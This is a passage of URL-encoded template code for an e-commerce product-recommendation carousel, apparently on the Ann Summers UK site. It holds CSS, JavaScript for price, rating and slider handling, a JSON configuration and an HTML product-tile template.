dyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7